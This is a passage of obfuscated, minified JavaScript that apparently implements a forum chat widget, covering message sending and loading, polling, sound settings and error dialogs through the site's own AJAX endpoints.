xqRJab=this,__Array=ips[Nx9cH49[192]][__String(Nx9cH49[306])][__String(Nx9cH49[307])]({[__String(Nx9cH49[276])]:xqRJab[__String(Nx9cH49[196])]+__String(1056)+__Uint8Array+__String(1057)+kSVikz+__String(1058)+__Buffer,[__String(Nx9cH49[308])]:__String(Nx9cH49[422]),[__String(Nx9cH49[310])]:Nx9cH49[20],[__String(Nx9cH49[311])]:Nx9cH49[20],[__String(Nx9cH49[330])]:function(){__globalObject(__String(1060))[__String(Nx9cH49[147])](__String(Nx9cH49[333]))[Nx9cH49[25]](__String(Nx9cH49[312]),function(__Buffer){__Buffer[__String(Nx9cH49[201])]();const kSVikz=__globalObject(__Buffer[__String(Nx9cH49[313])]);ips[__String(Nx9cH49[202])]()(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:kSVikz[__String(Nx9cH49[334])](),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__Buffer){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](__Buffer[__String(Nx9cH49[261])]);if(__TextDecoder!=Nx9cH49[19]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1061)+__TextDecoder)[__String(Nx9cH49[262])]()}if(__Buffer[__String(1062)]==Nx9cH49[1]){xqRJab[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1063)+__Uint8Array+"']")[__String(Nx9cH49[147])](__String(Nx9cH49[410]))[__String(Nx9cH49[262])]()}})[__String(Nx9cH49[318])](function(){__Array[__String(Nx9cH49[205])]()});return Nx9cH49[21]})}});__Array[__String(Nx9cH49[193])]();return Nx9cH49[21]},[__String(Nx9cH49[288])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this,kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[203])](__String(1065));Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[335])+__String(1066)+Nx9cH49[319])[__String(Nx9cH49[136])]("li")[__String(Nx9cH49[278])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[292])](__String(Nx9cH49[336])),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](function(__TextDecoder,__Uint8Array){return(__Uint8Array[__String(1068)](new RegExp(__String(1069),Nx9cH49[137]))||[])[__String(1070)](Nx9cH49[244])}),__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(1071)+kSVikz),ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(1072)+__Buffer[__String(Nx9cH49[151])],kSVikz));return Nx9cH49[21]},[__String(Nx9cH49[337])+__String(Nx9cH49[344])](__TextDecoder,__Uint8Array){__Uint8Array[__String(Nx9cH49[269])][__String(Nx9cH49[201])]();const __Buffer=this;__globalObject(__TextDecoder[__String(Nx9cH49[188])])[__String(1075)](__String(Nx9cH49[337]),function(){__Buffer[__String(Nx9cH49[338])](this[__String(Nx9cH49[412])]);return Nx9cH49[21]});return Nx9cH49[21]},[__String(Nx9cH49[338])](__globalObject){if(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])==__globalObject){return}Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])],__globalObject),this[__String(Nx9cH49[341])](),this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[340])]())},[__String(Nx9cH49[341])](){this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]=this[__String(Nx9cH49[106])][__String(1080)+__String(Nx9cH49[343])+__String(1082)]==Nx9cH49[1]&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])])?ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[339])+this[__String(Nx9cH49[151])]):this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]?this[__String(Nx9cH49[106])][__String(Nx9cH49[342])]:__String(1083)},[__String(Nx9cH49[343])+__String(1084)+__String(Nx9cH49[344])](__TextDecoder){const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[136])](__String(1085))[__String(Nx9cH49[362])]();this[__String(Nx9cH49[338])](__Uint8Array);return Nx9cH49[21]},[__String(1087)](){if(this[__String(Nx9cH49[105])]){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:ips[__String(Nx9cH49[194])](__String(1088))}),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[349]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]));return Nx9cH49[21]}this[__String(Nx9cH49[346])](ips[__String(Nx9cH49[347])+__String(Nx9cH49[348])](__String(1092)),ips[__String(Nx9cH49[194])](__String(Nx9cH49[349])))},[__String(Nx9cH49[340])](){Qwbf6qp(this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[189])](__String(1093)+Nx9cH49[363],Nx9cH49[20]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[345]))[__String(Nx9cH49[266])](__String(1094)+__String(1095)+__String(1096)+__String(1097)+__String(1098)+__String(1099)+"> "+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[305]))[__String(Nx9cH49[350])](),this[__String(1101)+__String(1102)]=Nx9cH49[20],this[__String(Nx9cH49[351])]=Nx9cH49[21],this[__String(Nx9cH49[352])]=Nx9cH49[0],this[__String(Nx9cH49[353])]=Nx9cH49[0],this[__String(Nx9cH49[119])]=Nx9cH49[0],this[__String(Nx9cH49[196])]=ips[__String(Nx9cH49[132])](__String(Nx9cH49[236]))+(__String(1103)+__String(1104)+__String(1105))+this[__String(Nx9cH49[151])],this[__String(Nx9cH49[186])](),this[__String(Nx9cH49[317])](__String(1106)));if(this[__String(Nx9cH49[104])]){Qwbf6qp(this[__String(Nx9cH49[354])]=Nx9cH49[20],this[__String(Nx9cH49[121])]={},this[__String(Nx9cH49[355])]=Nx9cH49[19],this[__String(Nx9cH49[356])]())}return Nx9cH49[21]},[__String(Nx9cH49[357])](){Qwbf6qp(this[__String(Nx9cH49[105])]=Nx9cH49[21],this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1107))[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(1108))))},[__String(Nx9cH49[346])](__globalObject,__TextDecoder=Nx9cH49[19]){if(this[__String(Nx9cH49[105])]){return}Qwbf6qp(this[__String(Nx9cH49[320])](),this[__String(Nx9cH49[105])]=Nx9cH49[20],this[__String(Nx9cH49[118])][__String(Nx9cH49[142])](ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1109),{[__String(Nx9cH49[358])]:__globalObject,[__String(1110)]:__TextDecoder})));if(this[__String(Nx9cH49[104])]){if(this[__String(Nx9cH49[359])]){clearTimeout(this[__String(Nx9cH49[359])])}this[__String(Nx9cH49[355])][__String(1111)]()}return Nx9cH49[21]},[__String(Nx9cH49[409])](__TextDecoder){const __Uint8Array=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1113)),__Buffer=this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1114));if(__TextDecoder==Nx9cH49[1]){Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[21],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[21]),__Uint8Array[__String(Nx9cH49[362])](""));if(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[149])](__String(1116)+Nx9cH49[363])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[147])](__String(Nx9cH49[364]))[__String(Nx9cH49[278])](__String(1117)),__Uint8Array[__String(1118)](__String(Nx9cH49[365]),__String(1120)),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1121))[__String(Nx9cH49[365])](this[__String(Nx9cH49[366])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}else{Qwbf6qp(this[__String(Nx9cH49[360])]=Nx9cH49[20],__Buffer[__String(Nx9cH49[157])](__String(Nx9cH49[361]),Nx9cH49[20]))}},[__String(Nx9cH49[368])](__TextDecoder){const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]));if(__Buffer){Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[278])](__String(Nx9cH49[273])));if(ips[__String(Nx9cH49[132])](__String(Nx9cH49[369])+__String(1123)+__String(1124)+Nx9cH49[115])&&__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[335])+__String(1125)+__String(1126)+Nx9cH49[370])[__String(Nx9cH49[139])]!=Nx9cH49[1]){__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])}__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367]))}else{Qwbf6qp(ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[295])](__String(Nx9cH49[371])+__Uint8Array[__String(Nx9cH49[151])],Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[292])](__String(Nx9cH49[273])),__Uint8Array[__String(Nx9cH49[320])](),__Uint8Array[__String(Nx9cH49[372])]=__globalObject[__String(Nx9cH49[373])]())}return Nx9cH49[21]},[__String(Nx9cH49[377])+"On"](){const __TextDecoder=__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[374]))==__String(Nx9cH49[369])+Nx9cH49[322]&&__globalObject(__String(Nx9cH49[323]))[__String(Nx9cH49[189])](__String(Nx9cH49[375]))==__String(Nx9cH49[376]);if(this[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[273]))){if(__TextDecoder||!__TextDecoder&&ips[__String(Nx9cH49[172])][__String(Nx9cH49[173])][__String(Nx9cH49[174])](__String(Nx9cH49[371])+this[__String(Nx9cH49[151])])!=Nx9cH49[1]){this[__String(Nx9cH49[377])+__String(1128)]()}}},[__String(Nx9cH49[320])](){clearTimeout(this[__String(Nx9cH49[378])])},[__String(1129)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[169])]){return Nx9cH49[21]}const __Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305])),xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])](__String(1131))[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])](__String(1132))[__String(Nx9cH49[189])](Nx9cH49[99]);Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:xqRJab?xqRJab:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(kSVikz){if(kSVikz[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:kSVikz[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(kSVikz[__String(Nx9cH49[386])]==Nx9cH49[1]){Qwbf6qp(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[262])](),ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387]))))}else{if(kSVikz[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1138)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[156])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+xqRJab)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(1141)](__Uint8Array[__String(Nx9cH49[143])](kSVikz[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])]())}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}));return Nx9cH49[21]},[__String(1142)+"ad"](){if(this[__String(Nx9cH49[117])]||!this[__String(Nx9cH49[380])]){return Nx9cH49[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153])),kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[305]));if(this[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])){if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()!=Nx9cH49[0]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99])}else{if(!this[__String(Nx9cH49[381])]&&__Buffer[__String(Nx9cH49[156])]()+__Buffer[__String(Nx9cH49[382])]()<__Buffer[Nx9cH49[0]][__String(Nx9cH49[158])]){return Nx9cH49[21]}__TextDecoder=kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99])}if(__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[139])]<=Nx9cH49[0]){const xqRJab=ips[__String(Nx9cH49[215])][__String(Nx9cH49[216])](__String(1146));this[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[142])](xqRJab):kSVikz[__String(Nx9cH49[160])](xqRJab)}Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[20],ips[__String(Nx9cH49[202])]()(__Uint8Array[__String(Nx9cH49[196])]+__String(Nx9cH49[383]),{[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[384])]:__TextDecoder?__TextDecoder:Nx9cH49[0],[__String(Nx9cH49[385])]:Nx9cH49[1]}})[__String(Nx9cH49[258])](function(xqRJab){if(xqRJab[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:xqRJab[__String(Nx9cH49[261])]});return Nx9cH49[21]}if(xqRJab[__String(Nx9cH49[386])]==Nx9cH49[1]){ips[Nx9cH49[192]][__String(Nx9cH49[296])][__String(Nx9cH49[193])](ips[__String(Nx9cH49[194])](__String(Nx9cH49[387])))}else{if(xqRJab[__String(Nx9cH49[123])]){Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?(kSVikz[__String(1147)+Nx9cH49[388]](__Uint8Array[__String(1148)+__String(1149)](xqRJab[__String(Nx9cH49[123])])),__Buffer[__String(Nx9cH49[436])+__String(Nx9cH49[437])](__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](Nx9cH49[131]+__TextDecoder)[__String(Nx9cH49[389])]()[__String(Nx9cH49[390])]-Nx9cH49[391])):kSVikz[__String(Nx9cH49[160])](__Uint8Array[__String(Nx9cH49[143])](xqRJab[__String(Nx9cH49[123])])),__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[268]),[__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[153]))]),__globalObject(__String(Nx9cH49[166]))[__String(Nx9cH49[167])](),__Uint8Array[__String(Nx9cH49[380])]=Nx9cH49[20])}const __Array=__Uint8Array[__String(Nx9cH49[154])+Nx9cH49[137]][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]):kSVikz[__String(Nx9cH49[379])]()[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]);if(__Array==__TextDecoder){Qwbf6qp(__Uint8Array[__String(Nx9cH49[381])]=Nx9cH49[20],__Uint8Array[__String(1152)]())}}__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[394]))[__String(Nx9cH49[262])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21])}))},[__String(1153)](__globalObject){__globalObject[__String(Nx9cH49[201])]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[423])+Nx9cH49[81]](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[271]))?Nx9cH49[1]:Nx9cH49[0],__Buffer=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(1155)+__String(1156)+__String(1157))[__String(Nx9cH49[189])](__String(1158)):"",kSVikz=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[395]));Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[20]),kSVikz[__String(Nx9cH49[266])](__String(1159)+ips[__String(Nx9cH49[194])](__String(Nx9cH49[396]))));const xqRJab=__TextDecoder[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1160))[__String(Nx9cH49[362])]();ips[__String(Nx9cH49[202])]()(__TextDecoder[__String(Nx9cH49[196])]+__String(1161),{[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[274])]:__String(Nx9cH49[275]),[__String(Nx9cH49[203])]:{[__String(Nx9cH49[411])]:xqRJab,[__String(1163)]:__Uint8Array,[__String(1164)+Nx9cH49[397]]:__Buffer}})[__String(Nx9cH49[258])](function(__globalObject){__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[259])||__globalObject[__String(Nx9cH49[116])]==__String(Nx9cH49[413])?ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__globalObject[__String(Nx9cH49[261])]}):location[__String(Nx9cH49[414])]()})[__String(Nx9cH49[318])](function(){Qwbf6qp(kSVikz[__String(Nx9cH49[189])](__String(Nx9cH49[361]),Nx9cH49[21]),kSVikz[__String(Nx9cH49[266])](ips[__String(Nx9cH49[194])](__String(1167))))});return Nx9cH49[21]},[__String(1168)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]),kSVikz=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[149])](__String(Nx9cH49[324])+__String(Nx9cH49[398]))?Nx9cH49[1]:Nx9cH49[0],xqRJab=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[139])]>Nx9cH49[0]?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[272]))[__String(Nx9cH49[189])](__String(Nx9cH49[399])+__String(Nx9cH49[400])+__String(Nx9cH49[401])):"",__Array=__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[281]))[__String(Nx9cH49[139])]>Nx9cH49[0]?Nx9cH49[1]:Nx9cH49[0];ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Buffer[__String(Nx9cH49[402])+__String(Nx9cH49[403])]()+__String(1169)+kSVikz+__String(1170)+xqRJab+__String(1171)+__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[261])]})}else{__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[147])](__String(Nx9cH49[148]))[__String(Nx9cH49[291])](__TextDecoder[__String(Nx9cH49[266])]);if(kSVikz==Nx9cH49[1]){__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])[__String(Nx9cH49[278])](__String(Nx9cH49[273]))}Qwbf6qp(__globalObject(document)[__String(Nx9cH49[145])](__String(Nx9cH49[161])+__String(Nx9cH49[162])+Nx9cH49[115],[__globalObject(__String(Nx9cH49[277])+__Uint8Array[__String(Nx9cH49[151])])]),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[404])+Nx9cH49[282]](__String(Nx9cH49[367])))}});return Nx9cH49[21]},[__String(Nx9cH49[405])](__globalObject){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),chatbox[__String(Nx9cH49[405])](__globalObject));return Nx9cH49[21]},[__String(1173)](__globalObject){if(__globalObject[__String(Nx9cH49[425])]==Nx9cH49[15]){Qwbf6qp(__globalObject[__String(Nx9cH49[201])](),this[__String(Nx9cH49[406])]());return Nx9cH49[21]}},[__String(Nx9cH49[406])](__globalObject){this[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1176))[__String(Nx9cH49[312])]();return Nx9cH49[21]},[__String(1177)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(1178)+"ey"),__Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[407])),kSVikz=__globalObject(__TextDecoder[__String(Nx9cH49[313])])[__String(Nx9cH49[189])](__String(Nx9cH49[408]));this[__String(Nx9cH49[190])](Nx9cH49[19],__Uint8Array,kSVikz,__Buffer);return Nx9cH49[21]},[__String(1179)](__TextDecoder){__TextDecoder[__String(Nx9cH49[201])]();const __Uint8Array=this;if(__Uint8Array[__String(Nx9cH49[360])]){return Nx9cH49[21]}const __Buffer=__globalObject(__TextDecoder[__String(Nx9cH49[313])]);let kSVikz=__Buffer[__String(Nx9cH49[136])](__String(Nx9cH49[424]))[__String(Nx9cH49[362])]();kSVikz=chatbox[__String(Nx9cH49[426])](kSVikz);if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1182))[__String(Nx9cH49[139])]==Nx9cH49[0]||kSVikz){if(__Uint8Array[__String(Nx9cH49[427])](kSVikz)==Nx9cH49[0]){return Nx9cH49[21]}}if(__Uint8Array[__String(Nx9cH49[433])]()==Nx9cH49[0]){return Nx9cH49[21]}Qwbf6qp(__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[0]),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[20]);if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[320])]()}const xqRJab=__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[141])]==__String(Nx9cH49[155])?__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[393])]()[__String(Nx9cH49[189])](Nx9cH49[99]):__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[410]))[__String(Nx9cH49[392])]()[__String(Nx9cH49[189])](Nx9cH49[99]),__Array=__Buffer[__String(Nx9cH49[428])]();Qwbf6qp(__Array[__String(Nx9cH49[429])]({[__String(Nx9cH49[411])]:__String(Nx9cH49[384]),[__String(Nx9cH49[412])]:xqRJab}),ips[__String(Nx9cH49[202])]()(__Buffer[__String(Nx9cH49[189])](__String(Nx9cH49[314])),{[__String(Nx9cH49[203])]:__Array,[__String(Nx9cH49[116])]:__String(Nx9cH49[204]),[__String(Nx9cH49[315])]:Nx9cH49[20]})[__String(Nx9cH49[258])](function(__TextDecoder){if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[259])){Qwbf6qp(ips[Nx9cH49[192]][__String(Nx9cH49[260])][__String(Nx9cH49[193])]({[__String(Nx9cH49[261])]:__TextDecoder[__String(Nx9cH49[430])+Nx9cH49[115]]}),__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21])}else{if(__TextDecoder[__String(Nx9cH49[116])]==__String(Nx9cH49[413])){Qwbf6qp(__Uint8Array[__String(Nx9cH49[320])](),location[__String(Nx9cH49[414])]())}else{__Uint8Array[__String(Nx9cH49[152])]=Nx9cH49[20];if(!__TextDecoder[__String(Nx9cH49[123])]||!__TextDecoder[__String(Nx9cH49[123])][__String(Nx9cH49[139])]){__Uint8Array[__String(Nx9cH49[415])](Nx9cH49[19])}else{Qwbf6qp(__Uint8Array[__String(Nx9cH49[416])](__TextDecoder),__Uint8Array[__String(Nx9cH49[186])]());if(__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[355])][__String(Nx9cH49[404])+Nx9cH49[282]](__String(1188),__TextDecoder)}}Qwbf6qp(__Uint8Array[__String(Nx9cH49[106])][__String(Nx9cH49[434])]=__globalObject[__String(Nx9cH49[373])](),__globalObject(__String(Nx9cH49[281]))[__String(Nx9cH49[145])](__String(Nx9cH49[367])))}}})[__String(Nx9cH49[318])](function(){Qwbf6qp(__Uint8Array[__String(Nx9cH49[169])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[360])]=Nx9cH49[21],__Uint8Array[__String(Nx9cH49[163])]=Nx9cH49[20],__Uint8Array[__String(Nx9cH49[409])](Nx9cH49[1]),__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(1190))[__String(Nx9cH49[205])]());if(__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[139])]>Nx9cH49[0]){__Uint8Array[__String(Nx9cH49[118])][__String(Nx9cH49[136])](__String(Nx9cH49[417]))[__String(Nx9cH49[182])](function(){__globalObject(this)[__String(Nx9cH49[418])]()})}if(!__Uint8Array[__String(Nx9cH49[104])]){__Uint8Array[__String(Nx9cH49[378])]=setTimeout(()=>{__Uint8Array[__String(Nx9cH49[317])](Nx9cH49[20])},__Uint8Array[__String(Nx9cH49[187])])}}));return Nx9cH49[21]},[__String(Nx9cH49[419])](__TextDecoder){const 